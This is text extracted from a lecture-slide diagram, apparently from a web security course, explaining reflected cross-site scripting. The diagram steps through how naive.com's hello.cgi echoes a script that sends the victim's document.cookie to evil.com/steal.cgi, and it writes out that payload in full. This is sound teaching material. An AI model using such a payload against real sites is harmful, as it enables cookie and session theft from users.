 evil.com
victim's
browser
naive.com
E.g., Convince user to
click on URL to evil.com
Access some web page
hello.cgi
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim's browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim's browser;
opens window and calls
steal.cgi on evil.com